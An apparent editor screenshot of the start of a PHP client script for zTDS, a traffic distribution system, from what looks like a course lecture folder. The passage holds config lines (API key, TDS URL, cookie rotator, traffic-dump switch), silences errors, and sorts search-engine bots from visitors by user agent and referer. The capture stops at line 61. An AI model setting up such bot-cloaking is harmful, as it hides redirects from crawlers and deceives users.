 api.php (~/Documents/Лекция 8/Установка TDS/Attachment/ztds_v0.6.7/application)
File Edit View Search Tools Documents Help
php api.php
1 <?php
2 @ini_set('display_errors', 0);
3 @error_reporting(0);
4 $z_id = 'dwl';//ID группы
5 $z_api_key_host = 'J76koY5Jmn5De';//API ключ
6 $z_url = 'http://tds.com/?api=';//ссылка на ТДС (замените только домен)
7 $z_em_referer = 0;//если пустой реферер - это бот (0/1)
8 $z_em_useragent = 1;//если пустой юзерагент - это бот (0/1)
9 $z_ipv6 = 1;//если IP адрес IPV6 - это бот (0/1)
10 $z_rd_bots = 0;//запрашивать с ТДС данные для ботов (0/1)
11 $z_rotator = 1;//включить ротатор и разрешить установку cookies (0/1)
12 $z_n_cookies = 'qwerty';//название cookies для посетителей
13 $z_t_cookies = 3600;//время жизни cookies в секундах
14 $z_connect = 1;//тип соединения, file_get_contents или curl (0/1)
15 $z_timeout_connect = 10;//таймаут соединения в секундах (только для curl)
16 $z_status = 1;//выключить/включить слив (0/1)
17 /*Ниже ничего не изменяйте*/
18 if($z_status == 1){
19 $z_out = '';
20 $z_lang = '';
21 $z_country = '';
22 $z_city = '';
23 $z_device = '';
24 $z_operator = '';
25 $z_bot = '';
26 $z_uniq = '';
27 $z_empty = '-';
28 $z_bot = $z_empty;
29 $z_api_data = '';
30 if(!empty($_SERVER['HTTP_USER_AGENT'])){
31 $z_useragent = $_SERVER['HTTP_USER_AGENT'];
32 }
33 else{
34 if($z_em_useragent == 1){
35 $z_bot = 'others';
36 }
37 $z_useragent = $z_empty;
38 }
39 if(!empty($_SERVER['HTTP_REFERER'])){
40 $z_referer  = $_SERVER['HTTP_REFERER'];
41 $z_ref = $z_referer;
42 if(stristr($z_referer, 'google')){$z_se = 'google';}
43 if(stristr($z_referer, 'yandex')){$z_se = 'yandex';}
44 if(stristr($z_referer, 'mail.ru')){$z_se = 'mail';}
45 if(stristr($z_referer, 'yahoo')){$z_se = 'yahoo';}
46 if(stristr($z_referer, 'bing')){$z_se = 'bing';}
47 if(empty($z_se)){$z_se = $z_empty;}
48 }
49 else{
50 if($z_em_referer == 1){
51 $z_bot = 'others';
52 }
53 $z_referer = $z_empty;
54 $z_ref = '';
55 $z_se = $z_empty;
56 }
57 if(stristr($z_useragent, 'baidu')){$z_bot = 'baidu';}
58 if(stristr($z_useragent, 'bing') || stristr($z_useragent, 'msnbot')){$z_bot = 'bing';}
59 if(stristr($z_useragent, 'google')){$z_bot = 'google';}
60 if(stristr($z_useragent, 'mail.ru')){$z_bot = 'mail';}
61 if(stristr($z_useragent, 'yahoo')){$z_bot = 'yahoo';}
PHP Tab Width: 4 Ln 30, Col 45 INS